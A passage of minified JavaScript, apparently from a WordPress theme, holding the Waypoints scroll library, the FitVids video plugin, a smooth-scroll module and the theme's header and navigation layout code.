0:this.adapter.offset(),n={};this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var o in e){var s=e[o];for(var r in this.waypoints[o]){var l,d,c,_,p,u=this.waypoints[o][r],h=u.options.offset,f=u.triggerPoint,m=0,g=null==f;u.element!==u.element.window&&(m=u.adapter.offset()[s.offsetProp]),"function"==typeof h?h=h.apply(u):"string"==typeof h&&(h=parseFloat(h),u.options.offset.indexOf("%")>-1&&(h=Math.ceil(s.contextDimension*h/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=m+l-h,d=f<s.oldScroll,c=u.triggerPoint>=s.oldScroll,_=d&&c,p=!d&&!c,!g&&_?(u.queueTrigger(s.backward),n[u.group.id]=u.group):!g&&p?(u.queueTrigger(s.forward),n[u.group.id]=u.group):g&&s.oldScroll>=u.triggerPoint&&(u.queueTrigger(s.forward),n[u.group.id]=u.group)}}return a.requestAnimationFrame(function(){for(var e in n)n[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){o&&o(),t.refreshAll()},a.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},a.Context=t}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function i(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},a=window.Waypoint;i.prototype.add=function(e){this.waypoints.push(e)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],a="up"===i||"left"===i;n.sort(a?t:e);for(var o=0,s=n.length;s>o;o+=1){var r=n[o];(r.options.continuous||o===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},i.prototype.remove=function(e){var t=a.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(e){return n[e.axis][e.name]||new i(e)},a.Group=i}(),function(){"use strict";function e(e){this.$element=t(e)}var t=window.jQuery,i=window.Waypoint;t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,i){e.prototype[i]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,e)}}),t.each(["extend","inArray","isEmptyObject"],function(i,n){e[n]=t[n]}),i.adapters.push({name:"jquery",Adapter:e}),i.Adapter=e}(),function(){"use strict";function e(e){return function(){var i=[],n=arguments[0];return e.isFunction(arguments[0])&&(n=e.extend({},arguments[1]),n.handler=arguments[0]),this.each(function(){var a=e.extend({},n,{element:this});"string"==typeof a.context&&(a.context=e(this).closest(a.context)[0]),i.push(new t(a))}),i}}var t=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e){"use strict";e.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',n.appendChild(a.childNodes[1])}return t&&e.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var a=e(this).find(t.join(","));(a=(a=a.not("object object")).not(n)).each(function(t){var i=e(this);if(!(i.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10));if(!i.attr("id")){var o="fitvid"+t;i.attr("id",o)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function e(){m.keyboardSupport&&s("keydown",n)}function t(){if(document.body){var t=document.body,i=document.documentElement,n=window.innerHeight,a=t.scrollHeight;if(y=document.compatMode.indexOf("CSS")>=0?i:t,h=t,e(),w=!0,top!=self)v=!0;else if(a>n&&(t.offsetHeight<=n||i.offsetHeight<=n)){var o=!1;if(i.style.height="auto",setTimeout(function(){o||i.scrollHeight==document.height||(o=!0,setTimeout(function(){i.style.height=document.height+"px",o=!1},500))},10),y.offsetHeight<=n){var s=document.createElement("div");s.style.clear="both",t.appendChild(s)}}m.fixedBackground||g||(t.style.backgroundAttachment="scroll",i.style.backgroundAttachment="scroll")}}function i(e,t,i,n){if(n||(n=1e3),d(t,i),1!=m.accelerationMax){var a=+new Date-I;if(a<m.accelerationDelta){var o=(1+30/a)/2;o>1&&(o=Math.min(o,m.accelerationMax),t*=o,i*=o)}I=+new Date}if(k.push({x:t,y:i,lastX:t<0?.99:-.99,lastY:i<0?.99:-.99,start:+new Date}),!T){var s=e===document.body,r=function(a){for(var o=+new Date,l=0,d=0,c=0;c<k.length;c++){var _=k[c],p=o-_.start,h=p>=m.animationTime,f=h?1:p/m.animationTime;m.pulseAlgorithm&&(f=u(f));var g=_.x*f-_.lastX>>0,v=_.y*f-_.lastY>>0;l+=g,d+=v,_.lastX+=g,_.lastY+=v,h&&(k.splice(c,1),c--)}s?window.scrollBy(l,d):(l&&(e.scrollLeft+=l),d&&(e.scrollTop+=d)),t||i||(k=[]),k.length?E(r,e,n/m.frameRate+1):T=!1};E(r,e,0),T=!0}}function n(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==x.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(l(t,"button")&&e.keyCode===x.spacebar)return!0;var a=0,s=0,r=o(h),d=r.clientHeight;switch(r==document.body&&(d=window.innerHeight),e.keyCode){case x.up:s=-m.arrowScroll;break;case x.down:s=m.arrowScroll;break;case x.spacebar:s=-(e.shiftKey?1:-1)*d*.9;break;case x.pageup:s=.9*-d;break;case x.pagedown:s=.9*d;break;case x.home:s=-r.scrollTop;break;case x.end:var c=r.scrollHeight-r.scrollTop-d;s=c>0?c+10:0;break;case x.left:a=-m.arrowScroll;break;case x.right:a=m.arrowScroll;break;default:return!0}i(r,a,s),e.preventDefault()}function a(e,t){for(var i=e.length;i--;)S[A(e[i])]=t;return t}function o(e){var t=[],i=y.scrollHeight;do{var n=S[A(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!v||y.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function s(e,t,i){window.addEventListener(e,t,i||!1)}function r(e,t,i){window.removeEventListener(e,t,i||!1)}function l(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,b.x===e&&b.y===t||(b.x=e,b.y=t,k=[],I=0)}function c(e){if(e)return e=Math.abs(e),C.push(e),C.shift(),clearTimeout(z),!(_(C[0],120)&&_(C[1],120)&&_(C[2],120))}function _(e,t){return Math.floor(e/t)==e/t}function p(e){var t,i;return(e*=m.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*m.pulseNormalize}function u(e){return e>=1?1:e<=0?0:(1==m.pulseNormalize&&(m.pulseNormalize/=p(1)),p(e))}var h,f={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},m=f,g=!1,v=!1,b={x:0,y:0},w=!1,y=document.documentElement,C=[120,120,120],x={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},m=f,k=[],T=!1,I=+new Date,S={};setInterval(function(){S={}},1e4);var z,A=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},P=/chrome/i.test(window.navigator.userAgent),j=null;"onwheel"in document.createElement("div")?j="wheel":"onmousewheel"in document.createElement("div")&&(j="mousewheel");var M=document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length>0;j&&P&&M&&(s(j,function(e){w||t();var n=e.target,a=o(n);if(!a||e.defaultPrevented||l(h,"embed")||l(n,"embed")&&/\.pdf/i.test(n.src))return!0;var s=e.wheelDeltaX||0,r=e.wheelDeltaY||0;if(s||r||(r=e.wheelDelta||0),!m.touchpadSupport&&c(r))return!0;Math.abs(s)>1.2&&(s*=m.stepSize/120),Math.abs(r)>1.2&&(r*=m.stepSize/120),i(a,-s,-r),e.preventDefault()}),s("mousedown",function(e){h=e.target}),s("load",t)),window.ET_SmoothScroll={toggleKeydown:function(e){e?s("keydown",n):r("keydown",n)}}}(),function(e){function t(t){var i,n=e("body"),a=e("#logo"),o=parseInt(a.attr("data-actual-width")),s=parseInt(a.attr("data-actual-height")),r=parseInt(a.attr("data-height-percentage")),l=e("#et-top-navigation"),d=parseInt(l.attr("data-height")),c=parseInt(l.attr("data-fixed-height")),_=e("#main-header"),p=n.hasClass("et_header_style_split"),u=_.hasClass("et-fixed-header"),h=n.hasClass("et_hide_primary_logo"),f=n.hasClass("et_hide_fixed_logo"),m=u?d:c;t=void 0!==t&&t,p&&!window.et_is_vertical_nav&&(t&&(m=d),i=o*((m*(r/100)+22)/s),h&&(u||t)&&(i=0),!f||u||t||(i=0),e(".et_header_style_split .centered-inline-logo-wrap").css({width:i}))}function i(t){var i=e(".et_header_style_slide .et_slide_in_menu_container"),n=e(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),a=e(".et_header_style_slide #main-header"),o=i.hasClass("et_pb_slide_menu_opened"),s=void 0!==t?t:"auto",r=e("body").hasClass("et_boxed_layout"),l=r?parseFloat(e("#page-container").css("margin-left")):0,d=i.innerWidth();"auto"!==s&&(o&&"open"===s||!o&&"close"===s)||(o?(i.css({right:"-"+d+"px"}),n.css({left:"0"}),r&&_&&a.css({left:l+"px"}),setTimeout(function(){i.css({display:"none"})},700)):(i.css({display:"block"}),setTimeout(function(){if(i.css({right:"0"}),n.css({left:"-"+(d-l)+"px"}),r&&_){var e=0>d-2*l?Math.abs(d-2*l):"-"+(d-2*l);e<d&&a.css({left:e+"px"})}},50)),e("body").toggleClass("et_pb_slide_menu_active"),i.toggleClass("et_pb_slide_menu_opened"))}function n(){if(_&&!(980>=parseInt(x.width()))){var t=parseInt(e("#main-header").innerHeight());e("html, body").animate({scrollTop:e("form.checkout").offset().top-100-t},1e3)}}function a(){var t=e(".et_header_style_fullscreen .et_slide_in_menu_container"),i=t.find(".et_slide_menu_top").innerHeight();t.toggleClass("et_pb_fullscreen_menu_opened"),e("body").toggleClass("et_pb_fullscreen_menu_active"),t.hasClass("et_pb_fullscreen_menu_opened")?(t.addClass("et_pb_fullscreen_menu_animated"),t.css({"padding-top":i+20})):setTimeout(function(){t.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var o,s,r,l,d=e(".single.et_pb_pagebuilder_layout.et_full_width_page"),c=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),e(".container")),_=(c.width(),e("body").hasClass("et_fixed_nav")||e("body").hasClass("et_vertical_fixed")),p=e("body").hasClass("et_vertical_fixed"),u=e("body").hasClass("rtl"),h=e("body").hasClass("et_hide_nav"),f=e("body").hasClass("et_header_style_left"),m=e("#top-header"),g=e("#main-header"),v=e("#page-container"),b=e("#main-content .container:first-child"),w=b.find(".et_post_meta_wrapper:first"),y=w.find("h1.entry-title"),C=(b.find(".entry-content:first"),e("body.single-post")),x=e(window),k=!1,T=e(".et_header_style_split"),I=e("#et-top-navigation"),S=(e("#logo"),e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),z="ontouchstart"in window||navigator.maxTouchPoints;if(e("body").hasClass("woocommerce")&&e("body").hasClass("single-product")&&e(".woocommerce-product-gallery").length>0){var A=e(".woocommerce-product-gallery")[0],E=A.outerHTML.replace("data-columns","data-cols");A.outerHTML=E}if(e(document).ready(function(){function i(){var t=e("#main-header > .container > .logo_container"),i=e(".centered-inline-logo-wrap > .logo_container"),n=I.children("nav").children("ul").children("li").size(),a=Math.round(n/2)-1,o=x.prop("outerWidth")||x.width();o>980&&t.length&&e("body").hasClass("et_header_style_split")&&(e('<li class="centered-inline-logo-wrap"></li>').insertAfter(I.find("nav > ul >li:nth("+a+")")),t.appendTo(I.find(".centered-inline-logo-wrap"))),o<=980&&i.length&&(i.prependTo("#main-header > .container"),e("#main-header .centered-inline-logo-wrap").remove())}function n(){var t=e("body");if(t.hasClass("et_boxed_layout")&&t.hasClass("et_vertical_fixed")&&t.hasClass("et_vertical_right")){var i=parseFloat(e("#page-container").css("margin-right"));i=0>(i+=parseFloat(e("#et-main-area").css("margin-right"))-225)?0:i,e("#main-header").addClass("et_vertical_menu_set").css({left:"",right:i})}}function z(t){setTimeout(function(){var t=e("body"),i=e("#wpadminbar"),n=e("#top-header"),a=0;i.length&&(a+=i.innerHeight()),n.length&&n.is(":visible")&&(a+=n.innerHeight()),!window.et_is_vertical_nav&&t.hasClass("et_fixed_nav")&&e("#main-header").css("top",a)},t)}function A(){var t=e("body"),i=e(document).height(),n=e(window).height()+o+200;(t.hasClass("et_hide_nav")||t.hasClass("et_hide_nav_disabled")&&t.hasClass("et_fixed_nav"))&&(i>n?(t.hasClass("et_hide_nav_disabled")&&(t.addClass("et_hide_nav"),t.removeClass("et_hide_nav_disabled")),e("#main-header").css("transform","translateY(-"+o+"px)"),e("#top-header").css("transform","translateY(-"+o+"px)")):(e("#main-header").css({transform:"translateY(0)",opacity:"1"}),e("#top-header").css({transform:"translateY(0)",opacity:"1"}),t.removeClass("et_hide_nav"),t.addClass("et_hide_nav_disabled")))}function E(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function P(){if(0!==e(window.et_location_hash).length){var t=e(window.et_location_hash+" .et_pb_map_container"),i=t.children(".et_pb_map"),n=e(window.et_location_hash);n.css("display",window.et_location_hash_style);var a=(void 0!==n.offset().top?n.offset().top:0)>4e3?1600:800;t.length&&google.maps.event.trigger(i[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(n,!1,a,"swing"),setTimeout(function(){et_pb_smooth_scroll(n,!1,150,"linear")},a+25)},700)}}function j(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function M(){var t,i=parseInt(x.width()),n=e("#top-header"),a=e("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),o=n.length&&n.is(":visible")?parseInt(n.innerHeight()):0,s=0;if(e('*[data-fix-page-container="on"]').each(function(){var t=e(this),i=t.data();t.css(i.fix_page_container_style)}),i>980&&!g.attr("data-height-loaded")&&g.attr({"data-height-onload":parseInt(g.height()),"data-height-loaded":!0}),i<=980?(t=parseInt(g.innerHeight())+o-1,window.et_is_transparent_nav&&!a.length&&(t+=58)):(t=parseInt(g.attr("data-height-onload"))+o,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&b.length&&(t+=58),g.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(e("body")),s=e(".main-header-clone").height(),e(".main-header-clone").remove()),g.attr({"data-fixed-height-onload":s}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){a.addClass("et_pb_section_first");var r=a.length,l=r&&C.length,c=d.length&&y.length,p=d.length&&0===y.length,u=a.is(".et_pb_fullwidth_section"),h=i<=980&&b.length;if(!l||p&&u)if(u){var f=a.children(".et_pb_module:visible:first");if(p&&u&&i>980&&(t-=58),f.is(".et_pb_slider")){var m=f.find(".et_pb_slide_image"),k=f.find(".et_pb_slide"),T=f.find(".et_pb_slide .et_pb_container"),I=0-parseInt(m.height())/2,S=f.find(".et-pb-slider-arrows a"),A=S.height();E(k,"paddingTop"),k.css({paddingTop:t}),T.css({"min-height":""}),E(m,"marginTop"),m.css({marginTop:I}),E(S,"marginTop"),S.css({marginTop:t/2-A/2});var P=0;f.find(".et_pb_slide").each(function(){var t=e(this),i=t.find(".et_pb_container");t.show(),i.css({"min-height":""});var n=i.innerHeight();P<n&&(P=n),t.is(':not(".et-pb-active-slide")')&&t.hide()}),E(T,"min-height"),T.css({"min-height":P})}else if(f.is(".et_pb_fullwidth_header")){f.removeAttr("style");var M=parseInt(f.css("paddingTop"));E(f,"paddingTop"),f.css({paddingTop:t+M})}else if(f.is(".et_pb_fullwidth_portfolio"))E(f,"paddingTop"),f.css({paddingTop:t});else if(f.is(".et_pb_map_container")){var O=f.find(".et_pb_map");O.css({height:""}),f.find(".et_pb_map").css({height:t+parseInt(O.css("height"))}),f.addClass("et_beneath_transparent_nav")}else if(f.is(".et_pb_fullwidth_menu"))E(f,"marginTop"),f.css({marginTop:t});else if(f.is(".et_pb_fullwidth_code")){var H=f;H.css({paddingTop:""});var L=parseInt(H.css("paddingTop"));E(H,"paddingTop"),H.css({paddingTop:t+L})}else f.is(".et_pb_post_title")&&(E(f,"paddingTop"),f.css({paddingTop:t+50}))}else if(r){a.css({paddingTop:""});var F,q=j(a.attr("data-padding"),0),N=j(a.attr("data-padding-tablet"),0),W=j(a.attr("data-padding-phone"),0);q||N||W?(i>980&&q?a.css({paddingTop:q}):i>767&&N?a.css({paddingTop:N}):W&&a.css({paddingTop:W}),F=parseInt(a.css("paddingTop")),a.css({paddingTop:t+F})):(et_pb_first_row_padding_top=t+parseInt(a.css("paddingBottom")),E(a,"paddingTop"),a.css({paddingTop:et_pb_first_row_padding_top}))}else h?b.css({paddingTop:t}):e("#main-content .container:first-child").css({paddingTop:t});else b.css({paddingTop:""}),i<980&&(t+=40),u&&a.css({paddingTop:"0"}),c?w.css({paddingTop:t}):p?(E(a,"paddingTop"),a.css({paddingTop:t})):(E(b,"paddingTop"),b.css({paddingTop:t}));e("#et_fix_page_container_position").length||e("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else _&&v.css("paddingTop",t);z(0)}function O(){if(_&&et_calculate_header_values(),M(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&e(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&P(),f&&!window.et_is_vertical_nav&&($logo_width=parseInt(e("#logo").width()),u?I.css("padding-right",$logo_width+30):I.css("padding-left",$logo_width+30)),e("p.demo_store").length&&e("#footer-bottom").css("margin-bottom",e("p.demo_store").innerHeight()),e.fn.waypoint){var i;if(p&&(i=e("#main-content")).waypoint({handler:function(i){t(),"down"===i?e("#main-header").addClass("et-fixed-header"):e("#main-header").removeClass("et-fixed-header")}}),_){i=window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module"):S.find(".et_pb_row"):e(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&b.length?"#content-area":"#main-content");var n=!0;setTimeout(function(){n=!1},0),i.waypoint({offset:function(){if(k&&(setTimeout(function(){et_calculate_header_values()},200),k=!1),h)return r-o-200;var e=i.offset();return e.top<r&&(r=0-(r-e.top)),r},handler:function(i){if(t(),"down"===i){if(n&&0===x.scrollTop())return;if(g.addClass("et-fixed-header"),v.addClass("et-animated-content"),m.addClass("et-fixed-header"),!h&&!window.et_is_transparent_nav&&!e(".mobile_menu_bar_toggle").is(":visible")){var a,o,s,r=m.length?parseInt(m.height()):0;a=g.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),o=parseInt(a.prependTo("body").height()),window.et_is_vertical_nav||(s=parseInt(v.css("padding-top"))-o-r+1,v.css("margin-top",-s)),e(".et_header_clone").remove()}}else g.removeClass("et-fixed-header"),m.removeClass("et-fixed-header"),v.css("margin-top","-1px");setTimeout(function(){L()},400)}})}h&&A()}}function H(){e(".et_search_form_container").hasClass("et_pb_is_animating")||(e(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),e(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){e(".et_menu_container").addClass("et_pb_no_animation"),e(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function L(){var t=e(".et_search_form_container"),i=e("body");if(t.hasClass("et_pb_search_visible")){var n=e("#main-header").innerHeight(),a=e("#top-menu").width(),o=e("#top-menu li a").css("font-size");t.css({height:n+"px"}),t.find("input").css("font-size",o),i.hasClass("et_header_style_left")?t.find("form").css("max-width",a+60):t.css("max-width",a+60)}}function F(){var i,n,a,o=e("#logo"),s="svg"===o.attr("src").substr(-3,3);e("body").append(e("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),i=e("#et-define-logo-wrap"),s&&i.addClass("svg-logo"),i.html(o.clone().css({display:"block"}).removeAttr("id")),n=i.find("img").width(),a=i.find("img").height(),o.attr({"data-actual-width":n,"data-actual-height":a}),i.remove(),t(!0)}function q(){e(window).off("scroll",window.et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),e("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var N=e("ul.nav, ul.menu");e("#et_search_icon"),window.et_pb_init_nav_menu(N),T.length&&!window.et_is_vertical_nav&&(i(),e(window).resize(function(){i()})),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(e("#main-header").height()<e("#et-top-navigation").height()&&e("#main-header").height(e("#et-top-navigation").height()+e("#logo").height()+100),n()),window.et_calculate_header_values=function(){var t=e("#top-header"),i=t.length&&t.is(":visible")?parseInt(t.innerHeight()):0,n=e("#wpadminbar").length?parseInt(e("#wpadminbar").innerHeight()):0,a=e(".et_header_style_slide .et_slide_in_menu_container");if(o=parseInt(e("#main-header").innerHeight())+i,s=o<=90?o-29:o-56,r=s+n,l=i+n,a.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(a.css({right:"-"+parseInt(a.innerWidth())+"px",display:"none"}),e("body").hasClass("et_boxed_layout"))){var d=v.css("margin-left");g.css({left:d})}};var W=e("#commentform");if(et_pb_form_placeholders_init(W),W.submit(function(){et_pb_remove_placeholder_text(W)}),et_duplicate_menu(e("#et-top-navigation ul.nav"),e("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",e(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),e("#et-secondary-nav").length&&e("#et-top-navigation #mobile_menu").append(e("#et-secondary-nav").clone().html()),e(".et_slide_in_menu_container").length){var D=e(".et_slide_in_menu_container").find(".menu-item-has-children > a");D.length&&D.append('<span class="et_mobile_menu_arrow"></span>')}c.data("previous-width",c.width()),e(window).resize(function(){var t,i=parseInt(x.width()),a=parseInt(c.data("previous-width")),o=c.css("width"),s=(void 0!==o?"%"!==o.substr(-1,1):"")?parseInt(c.width()):parseInt(c.width())/100*i,r=a!==s,l=e(".et_slide_in_menu_container");if(_&&r){void 0!==d&&clearTimeout(d);var d=setTimeout(function(){M(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);c.data("previous-width",s)}if(h&&A(),e("#wpadminbar").length&&_&&i>=740&&i<=782&&(et_calculate_header_values(),z(0)),L(),l.length&&!e("body").hasClass("et_pb_slide_menu_active")&&(l.css({right:"-"+parseInt(l.innerWidth())+"px"}),e("body").hasClass("et_boxed_layout")&&_&&(t=v.css("margin-left"),g.css({left:t}))),l.length&&e("body").hasClass("et_pb_slide_menu_active"))if(e("body").hasClass("et_boxed_layout")){var p;t=parseFloat(v.css("margin-left")),v.css({left:"-"+(parseInt(l.innerWidth())-t)+"px"}),_&&(p=0>parseInt(l.innerWidth())-2*t?Math.abs(l.innerWidth()-2*t):"-"+(l.innerWidth()-2*t))<parseInt(l.innerWidth())&&g.css({left:p+"px"})}else e("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(l.innerWidth())+"px"});if(l.length&&e("body").hasClass("et_header_style_fullscreen")){var u=parseInt(l.find(".et_slide_menu_top").innerHeight());l.css({"padding-top":u+20})}n()}),e(window).ready(function(){e.fn.fitVids&&e("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),e('a[href*="#"]:not([href="#"])').click(function(){var t=e(this),i=t.closest(".et_smooth_scroll_disabled").length,n=t.closest(".woocommerce-tabs").length&&t.closest(".tabs").length,o=t.closest(".tt_tabs_navigation").length,s=t.closest(".eab-shortcode_calendar-navigation-link").length,r=t.closest(".view-cart-lnk").length,l=t.hasClass("acomment-reply"),d=t.hasClass("woocommerce-review-link"),c=i||r||n||s||l||d||o;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!c){var _=e(this.hash);if((_=_.length?_:e("[name="+this.hash.slice(1)+"]")).length)return t.closest(".et_pb_fullscreen_menu_opened").length>0&&a(),et_pb_smooth_scroll(_,!1,800),!e("#main-header").hasClass("et-fixed-header")&&e("body").hasClass("et_fixed_nav")&&e(window).width()>980&&setTimeout(function(){et_pb_smooth_scroll(_,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var t,i=e("body").hasClass("et_fixed_nav")?20:-90,n=e("#top-header").length>0?parseInt(e("#top-header").height()):0,a=e("#main-header").length>0?parseInt(e("#main-header").height()):0;e("#wpadminbar").length>0&&parseInt(e(window).width())>600&&(i+=parseInt(e("#wpadminbar").outerHeight())),t=window.et_is_vertical_nav?n+i+60:n+a+i;for(var o=parseInt(e(window).height()),s=parseInt(e(window).scrollTop()),r=o+s===parseInt(e(document).height()),l=e(".side_nav_item a").length-1,d=0;d<=l;d++){var c=e(".et_pb_section:visible:not(.et_pb_section div)").eq(d),_=void 0===c.offset(),p=e(".side_nav_item a.active").parent().index(),u=null,h=!1===_?c.offset().top-t:0;_?u=0:r?u=l:s>=h&&(u=d),null!==u&&u!==p&&(e(".side_nav_item a").removeClass("active"),e("a#side_nav_item_id_"+u).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var t=e(".et_pb_section:visible:not(.et_pb_section div)"),i=t.length,n=parseInt((20*i+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,i>1&&e(".et_pb_side_nav_page").length&&(e("#main-content").append('<ul class="et_pb_side_nav"></ul>'),t.each(function(t,n){var a=0===t?"active":"";e(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+t+'" class= "'+a+'">'+t+"</a></li>"),i-1===t&&(window.et_side_nav_links_initialized=!0)}),e("ul.et_pb_side_nav").css("marginTop","-"+n+"px"),e(".et_pb_side_nav").addClass("et-visible"),e(".et_pb_side_nav a").click(function(){var t=parseInt(e(this).text()),i=e(".et_pb_section:visible:not(.et_pb_section div)").eq(t),n="0"==e(this).text();return 